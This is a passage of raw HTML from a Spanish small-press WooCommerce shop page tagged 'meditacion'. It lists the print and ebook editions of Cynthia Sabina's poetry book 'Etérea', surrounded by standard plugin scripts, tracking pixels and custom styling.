el",el)}};("font"!==e.as||nb_.hasPreloadSupport())&&(t=document.createElement("link"),"script"===e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):(t.setAttribute("href",e.href),"style"===e.as?t.setAttribute("rel",nb_.hasPreloadSupport()?"preload":"stylesheet"):"font"===e.as&&nb_.hasPreloadSupport()&&t.setAttribute("rel","preload"),t.setAttribute("id",e.id),t.setAttribute("as",e.as),"font"===e.as&&(t.setAttribute("type",e.type),t.setAttribute("crossorigin","anonymous")),t.onload=function(){this.onload=null,"font"!==e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):e.eventOnLoad&&nb_.emit(e.eventOnLoad)},t.onerror=function(t){nb_.errorLog("Nimble preloadOrDeferAsset error",t,e)}),n.appendChild(t),nb_.preloadedAssets.push(e.id),i.call(e.scriptEl))}},mayBeRevealBG:function(){this.getAttribute("data-sek-src")&&(this.setAttribute("style",'background-image:url("'+this.getAttribute("data-sek-src")+'")'),this.className+=" sek-lazy-loaded",this.querySelectorAll(".sek-css-loader").forEach(function(e){nb_.isObject(e)&&e.parentNode.removeChild(e)}))}},window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),nb_.listenTo("nb-docready",function(){var e=document.querySelectorAll("div.sek-has-bg");!nb_.isObject(e)||e.length<1||e.forEach(function(e){nb_.isObject(e)&&(window.sekFrontLocalized&&window.sekFrontLocalized.lazyload_enabled?nb_.isInScreen(e)&&nb_.mayBeRevealBG.call(e):nb_.mayBeRevealBG.call(e))})}),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)nb_.emit("nb-docready");else{var n=function(){nb_.wasEmitted("nb-docready")||nb_.emit("nb-docready")};document.addEventListener("DOMContentLoaded",n),window.addEventListener("load",n)}}(window,document),function(){var e=function(){var e="nb-jquery-loaded";nb_.wasEmitted(e)||nb_.emit(e)},t=function(n){n=n||0,void 0!==window.jQuery?e():n<30?setTimeout(function(){t(++n)},200):window.console&&window.console.log&&console.log("Nimble Builder problem : jQuery.js was not detected on your website")},n=document.getElementById("nb-jquery");n&&n.addEventListener("load",function(){e()}),t()}(),window,document,nb_.listenTo("nb-jquery-loaded",function(){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.scriptsLoadingStatus={},nb_.ajaxLoadScript=function(e){jQuery(function(t){e=t.extend({path:"",complete:"",loadcheck:!1},e),nb_.scriptsLoadingStatus[e.path]&&"pending"===nb_.scriptsLoadingStatus[e.path].state()||(nb_.scriptsLoadingStatus[e.path]=nb_.scriptsLoadingStatus[e.path]||t.Deferred(),jQuery.ajax({url:sekFrontLocalized.frontAssetsPath+e.path+"?"+sekFrontLocalized.assetVersion,cache:!0,dataType:"script"}).done(function(){"function"!=typeof e.loadcheck||e.loadcheck()?"function"==typeof e.complete&&e.complete():nb_.errorLog("ajaxLoadScript success but loadcheck failed for => "+e.path)}).fail(function(){nb_.errorLog("ajaxLoadScript failed for => "+e.path)}))})})}),nb_.listenTo("nb-jquery-loaded",function(){jQuery(function(e){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/ccat-nimble-front.js":"js/ccat-nimble-front.min.js"}),e.each(sekFrontLocalized.partialFrontScripts,function(e,t){nb_.listenTo(t,function(){nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/partials/"+e+".js":"js/partials/"+e+".min.js"})})}))})});
            
//# sourceURL=nb-js-app-js-after
/* ]]> */
</script>
<script type="text/javascript" id="nb-jquery" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CLOVTQJC77U7QUF9Q11G","currency":"EUR","country":"ES","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://noctislabyrinthus.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"f7e35bb8ac","currency":"EUR"};
//# sourceURL=kk-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://noctislabyrinthus.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.sidr.js?ver=1.0" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.fitvids.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.bgBrightness.js?ver=1.0" id="jquery-bg-brightness-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noctislabyrinthus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noctislabyrinthus.com/wp-json/wp/v2/product_tag/447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noctislabyrinthus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<meta name="generator" content="Site Kit by Google 1.153.0" />	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ef5cjucYtTBCB7u5k8oELtYNq-iHbJofKbMrbqx1GcI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '636798983949866', {}, {
    "agent": "woocommerce-9.8.6-3.4.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.8.6",
    "pluginVersion": "3.4.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=270%2C270&#038;ssl=1" />

	<style>

		.wp-custom-header {
			background-image: url('https://noctislabyrinthus.com/wp-content/uploads/2021/03/cropped-2560x1600_px_Mars_Noctis_Labyrinthus_planet-669808-4.jpgd_-4.jpg');
	}
	
	#wrapper .footer {
		background-color: #2e0849;	}

	.block-header-inactive #header {
		background-color: #ffffff;	}

	</style>

			<style type="text/css" id="wp-custom-css">
			a {color: #6382ff !important; text-decoration: none !important;}
a:hover {color: #fe625c !important;}
hr {background-color: #a880ce !important;}
p {text-align: justify;}


.site-title a {color: #2e0849 !important;}
.site-title a:hover {color: #fe625c !important;}

.menu-item a, .menu-item-type-post_type a, .menu-item-object-page a, .menu-item-object-page span {color: #2e0849 !important;}

.menu-item a:hover, .menu-item-type-post_type a:hover, .menu-item-object-page a:hover, .menu-item-type-post_type span:hover {color: #fe625c !important;}

.menu-legal-container a, .menu-tienda-container a {color: #6382ff !important;}

.sidr-class-menu-item a, .sidr-class-menu-item-type-post_type a, .sidr-class-menu-item-object-page a, .sidr-class-menu-item-1141 a {background-color: #f5f7f9 !important; color: #2e0849 !important;}

.sidr-class-menu-item a:hover, .sidr-class-menu-item-type-post_type a:hover, .sidr-class-menu-item-object-page a:hover, .sidr-class-menu-item-1141 a:hover {box-shadow: none !important; background-color: #fff !important; color: #fe625c !important;}

#menu-toggle {padding: 0px !important; z-index: 99999 !important;}

.ultp-block-title  a {color: #fff !important;}

.actions button, .button, .wp-block-woocommerce-all-products button, .wc-block-all-products button, .submit, .wp-block-button__link, .add_to_cart_button, .ajax_add_to_cart {background-color: #6382ff !important; border: 0px !important; padding: 0.7em 1.5em !important;}

.actions button:hover, .button:hover, .wp-block-woocommerce-all-products button:hover, .wc-block-all-products button:hover, .submit:hover, .wp-block-button__link:hover, .add_to_cart_button:hover, .ajax_add_to_cart:hover {background-color: #2e0849 !important; border: 0px !important;}

.button, .wp-block-woocommerce-all-products a, .wc-block-all-products a {text-decoration: none !important;}


::-moz-selection { /* Code for Firefox */
	color: #fff;
  background: #fe625c;}

::selection {
	color: #fff;
  background: #fe625c;}

a::-moz-selection:hover { /* Code for Firefox */
	color: #2e0849;}

a::selection:hover {
	color: #2e0849;}

.uagb-team__image-wrap, .attachment-woocommerce_thumbnail, .size-woocommerce_thumbnail, .uagb-post__inner-wrap, .autor img, .wc-block-components-product-image {transition: transform .4s;}

.uagb-team__image-wrap:hover, .attachment-woocommerce_thumbnail:hover, .size-woocommerce_thumbnail:hover, .uagb-post__inner-wrap:hover, .autor img:hover, .wc-block-components-product-image:hover {transform: scale(1.025);}

.wc-block-formatted-money-amount, .wc-block-components-formatted-money-amount, .wc-block-components-product-price__value, .wc-block-grid__product-price__value {color: #fe625c !important;}

.wc-block-grid__product-rating .star-rating span::before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span::before {color: #a880ce !important;}

.post-author {display: none !important;}

.social-icons li a {background-color: #6382ff !important; border-radius: 50px}

.social-icons li a:hover {color: #2e0849 !important; background-color: #fe625c !important;}

.woocommerce-Price-currencySymbol {margin-right: 5px !important;}

.input-text, .qty text {margin-top: 0px !important;}

.wa-button-gdpr2 {margin-top: 15px !important;}

.wa-order-gdprchk {margin-top: 0px !important;}

a.wc-forward {margin-left: 20px !important;}

.woocommerce-message::before, .cart-empty::before, .woocommerce-info::before, .woocommerce-error::before {color: #fe625c !important;}

.woocommerce-message, .woocommerce-info, .woocommerce-error {border-top-color: #fe625c;}

.form-row.woocommerce-invalid, .label, .required, .woocommerce-terms-and-conditions-checkbox-text {color: #fe625c !important;}

.woocommerce-invalid, #terms {outline: 2px solid #fe625c !important;}

.form-row.woocommerce-validated, .select2-container, .form-row.woocommerce-validated input.input-text, .form-row.woocommerce-validated {border-color: #6382ff !important;}

.woocommerce-Price-currencySymbol {margin-left: 5px !important;}

.form-row-last, .related {display: relative !important; float: left !important;}

.woocommerce-price-suffix {display: none;}

.woocommerce-Price-amount, .amount {color: #a880ce;}

.woocommerce-notice, .woocommerce-notice--success, .woocommerce-thankyou-order-received, .woocommerce-customer-details--phone, .woocommerce-customer-details--email {color: rgba(0, 0, 0, 0.6) !important; background-color: #fff !important; padding: auto !important; font-weight: normal !important;}

.woocommerce-order p {background-color: #fe625c; color: #fff; padding: 10px; font-weight: bold;}

.entry-content {max-width: 1000px !important;}

.wpmenucart-contents {margin-top 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; padding-bottom: 0px !important;}

i.wpmenucart-icon-shopping-cart-0, .cartcontents {display: relative !important; float: left !important; margin: 0px; padding: 0px;}

i.wpmenucart-icon-shopping-cart-0 {margin-right: 5px;}

h1.img-headline {color: #000 !important; text-shadow: 1px 1px #fff;}

.wp-block-embed__wrapper::before {padding-top: 0px !important;}		</style>
		   <style id="kirki-inline-styles"></style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	
		<!-- Global site tag (gtag.js) - Google Ads: AW-17115755396 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17115755396"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17115755396", { "groups": "GLA", "send_page_view": false });		</script>

		
</head>

<body class="nb-3-3-8 nimble-no-local-data-skp__tax_product_tag_447 nimble-no-group-site-tmpl-skp__all_product_tag wp-custom-logo wp-embed-responsive wp-theme-block-lite theme-block-lite sek-hide-rc-badge postx-page wc-pac-hide-sale-flash woocommerce woocommerce-page woocommerce-no-js block-has-logo block-nav-right block-desc-left block-desc-active block-header-inactive block-header-video-inactive block-background-image product-columns-4">

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

<!-- BEGIN #wrapper -->
<div id="wrapper">

	<!-- BEGIN #header -->
	<header id="header">

		<!-- BEGIN #nav-bar -->
		<div id="nav-bar">

					<p class="site-title">
				<a href="https://noctislabyrinthus.com/" rel="home">NOCTIS LABYRINTHUS</a>
			</p>
		
		
			<!-- BEGIN #navigation -->
			<nav id="navigation" class="navigation-main" role="navigation" aria-label="Primary Navigation">

				<ul id="menu-principal" class="menu" role="menubar"><li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://noctislabyrinthus.com/blog/"><span>Léenos</span></a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://noctislabyrinthus.com/somos/"><span>Somos</span></a></li>
<li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://noctislabyrinthus.com/autores/"><span>Autores</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://noctislabyrinthus.com/tienda/"><span>Publicamos libros</span></a>
<ul class="sub-menu">
	<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://noctislabyrinthus.com/tienda/poieo/"><span>Poieo</span></a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://noctislabyrinthus.com/tienda/gignosko/"><span>Gignosko</span></a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://noctislabyrinthus.com/tienda/theastahai/"><span>Theastahai</span></a></li>
	<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363"><a href="https://noctislabyrinthus.com/categoria-producto/ebook/"><span>ebooks</span></a></li>
</ul>
</li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://noctislabyrinthus.com/contacto/"><span>Contáctanos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul>
			<!-- END #navigation -->
			</nav>

			<button type="button" id="menu-toggle" class="menu-toggle" href="#sidr">
				<svg class="icon-menu-open" version="1.1" id="icon-open" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
					<rect y="2" width="24" height="2"/>
					<rect y="11" width="24" height="2"/>
					<rect y="20" width="24" height="2"/>
				</svg>
				<svg class="icon-menu-close" version="1.1" id="icon-close" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
					<rect x="0" y="11" transform="matrix(-0.7071 -0.7071 0.7071 -0.7071 12 28.9706)" width="24" height="2"/>
					<rect x="0" y="11" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 28.9706 12)" width="24" height="2"/>
				</svg>
			</button>

		
		<!-- END #nav-bar -->
		</div>

		
			
		
	<!-- END #header -->
	</header>

	<!-- BEGIN .container -->
	<main class="container" role="main">

<!-- BEGIN .post class -->
<div class="post-0 page type-page status-publish hentry" id="page-0">

	


	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .sixteen columns -->
			<section class="sixteen columns">

				


	<!-- BEGIN .entry-content -->
	<article class="entry-content">

					<h1 class="entry-header">meditacion</h1>
		
		<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando los 2 resultados<span class="screen-reader-text">Ordenado por los últimos</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por puntuación media</option>
					<option value="date"  selected='selected'>Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-2450 status-publish first instock product_cat-poesia product_tag-adriana-carmona-posadas product_tag-amazon product_tag-amigos-de-diego-rivera product_tag-apertura-de-registros-akashicos product_tag-arcturian product_tag-artistas-contemporaneas product_tag-artistas-de-la-epoca-de-frida-kahlo product_tag-artistas-mexicanas product_tag-autor product_tag-bufo-alvarius product_tag-caso-de-ayotzinapa product_tag-ceremonia-de-activacion product_tag-ceremonia-sagrada product_tag-codes-activator product_tag-codigos-de-activacion product_tag-compromiso-etico-y-ciudadano product_tag-crater-maria-izquierdo product_tag-creacionismo product_tag-culturas-ancestrales-de-mexico product_tag-cynthia-sabina product_tag-despertar-de-la-consciencia product_tag-el-peyote product_tag-el-yage product_tag-eterea product_tag-filo product_tag-filosofia product_tag-honguitos product_tag-i product_tag-ifilosofia product_tag-la-ayahuasca product_tag-lenguaje-de-luz product_tag-libro product_tag-light-language product_tag-mantras product_tag-maria-izquierdo product_tag-maria-sabina product_tag-medicina-sagrada product_tag-meditacion product_tag-mercurio-maria-izquierdo product_tag-ninos-santos product_tag-plantas-de-poder-mexicanas product_tag-plantas-sagradas product_tag-poema product_tag-poemario product_tag-poemas-sobre-el-amor product_tag-poesia product_tag-poesia-activista product_tag-poesia-contemporanea product_tag-poesia-cosmica product_tag-poesia-creacionista product_tag-poesia-de-la-consciencia product_tag-poesia-enteogena product_tag-poesia-filosofica product_tag-poesia-latinoamericana product_tag-poesia-metafisica product_tag-poesia-mexicana product_tag-poesia-reveladora product_tag-poesia-romantica product_tag-poesia-sanadora product_tag-poeta product_tag-poeta-mexicana product_tag-poetisa-mexicana product_tag-psicodelia product_tag-publicar product_tag-quantum-touch-healing product_tag-registros-akashicos product_tag-salvia-divinorum product_tag-sanacion-cuantica product_tag-sanacion-multidimensional product_tag-sanacion-por-toque-cuantico product_tag-semilla-de-estrella product_tag-semilla-estelar product_tag-servicio-colectivo product_tag-sesiones-energeticas product_tag-sirian product_tag-sofia product_tag-starseed product_tag-tec-de-monterrey product_tag-the-context-of-learning-teaching-procedures product_tag-trabajo-energetico product_tag-una-semilla-de-estrellas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://noctislabyrinthus.com/tienda/eterea-cynthia-sabina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="480" src="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/02/eterea-cynthia-sabina-portada.jpg?fit=300%2C480&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail no-lazy" alt="Etérea (Cynthia Sabina)" decoding="async" loading="lazy" srcset="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/02/eterea-cynthia-sabina-portada.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/02/eterea-cynthia-sabina-portada.jpg?resize=188%2C300&amp;ssl=1 188w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/02/eterea-cynthia-sabina-portada.jpg?resize=640%2C1024&amp;ssl=1 640w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/02/eterea-cynthia-sabina-portada.jpg?resize=768%2C1229&amp;ssl=1 768w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/02/eterea-cynthia-sabina-portada.jpg?resize=960%2C1536&amp;ssl=1 960w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/02/eterea-cynthia-sabina-portada.jpg?resize=1280%2C2048&amp;ssl=1 1280w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/02/eterea-cynthia-sabina-portada.jpg?resize=300%2C480&amp;ssl=1 300w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/02/eterea-cynthia-sabina-portada.jpg?resize=600%2C960&amp;ssl=1 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Etérea (Cynthia Sabina)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>13,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></small></span>
</a><a href="?add-to-cart=2450" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2450" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2450" data-product_sku="978-8412419610" aria-label="Añadir al carrito: &ldquo;Etérea (Cynthia Sabina)&rdquo;" rel="nofollow" data-success_message="«Etérea (Cynthia Sabina)» se ha añadido a tu carrito" data-product_name="Etérea (Cynthia Sabina)" data-price="13">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2450" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3350 status-publish onbackorder product_cat-ebook product_cat-poesia product_tag-adriana-carmona-posadas product_tag-amazon product_tag-amigos-de-diego-rivera product_tag-apertura-de-registros-akashicos product_tag-arcturian product_tag-artistas-contemporaneas product_tag-artistas-de-la-epoca-de-frida-kahlo product_tag-artistas-mexicanas product_tag-autor product_tag-bufo-alvarius product_tag-caso-de-ayotzinapa product_tag-ceremonia-de-activacion product_tag-ceremonia-sagrada product_tag-codes-activator product_tag-codigos-de-activacion product_tag-compromiso-etico-y-ciudadano product_tag-crater-maria-izquierdo product_tag-creacionismo product_tag-culturas-ancestrales-de-mexico product_tag-cynthia-sabina product_tag-despertar-de-la-consciencia product_tag-el-peyote product_tag-el-yage product_tag-eterea product_tag-filo product_tag-filosofia product_tag-honguitos product_tag-i product_tag-ifilosofia product_tag-la-ayahuasca product_tag-lenguaje-de-luz product_tag-libro product_tag-light-language product_tag-mantras product_tag-maria-izquierdo product_tag-maria-sabina product_tag-medicina-sagrada product_tag-meditacion product_tag-mercurio-maria-izquierdo product_tag-ninos-santos product_tag-plantas-de-poder-mexicanas product_tag-plantas-sagradas product_tag-poema product_tag-poemario product_tag-poemas-sobre-el-amor product_tag-poesia product_tag-poesia-activista product_tag-poesia-contemporanea product_tag-poesia-cosmica product_tag-poesia-creacionista product_tag-poesia-de-la-consciencia product_tag-poesia-enteogena product_tag-poesia-filosofica product_tag-poesia-latinoamericana product_tag-poesia-metafisica product_tag-poesia-mexicana product_tag-poesia-reveladora product_tag-poesia-romantica product_tag-poesia-sanadora product_tag-poeta product_tag-poeta-mexicana product_tag-poetisa-mexicana product_tag-psicodelia product_tag-publicar product_tag-quantum-touch-healing product_tag-registros-akashicos product_tag-salvia-divinorum product_tag-sanacion-cuantica product_tag-sanacion-multidimensional product_tag-sanacion-por-toque-cuantico product_tag-semilla-de-estrella product_tag-semilla-estelar product_tag-servicio-colectivo product_tag-sesiones-energeticas product_tag-sirian product_tag-sofia product_tag-starseed product_tag-tec-de-monterrey product_tag-the-context-of-learning-teaching-procedures product_tag-trabajo-energetico product_tag-una-semilla-de-estrellas has-post-thumbnail downloadable virtual sold-individually taxable purchasable product-type-simple">
	<a href="https://noctislabyrinthus.com/tienda/eterea-cynthia-sabina-ebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="274" src="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/01/eterea-cynthia-sabina-portada-ebook.jpg?fit=300%2C274&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail no-lazy" alt="Etérea (Cynthia Sabina) (ebook)" decoding="async" loading="lazy" srcset="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/01/eterea-cynthia-sabina-portada-ebook.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/01/eterea-cynthia-sabina-portada-ebook.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/01/eterea-cynthia-sabina-portada-ebook.jpg?resize=1024%2C937&amp;ssl=1 1024w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/01/eterea-cynthia-sabina-portada-ebook.jpg?resize=768%2C702&amp;ssl=1 768w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2022/01/eterea-cynthia-sabina-portada-ebook.jpg?resize=600%2C549&amp;ssl=1 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Etérea (Cynthia Sabina) (ebook)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>2,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></small></span>
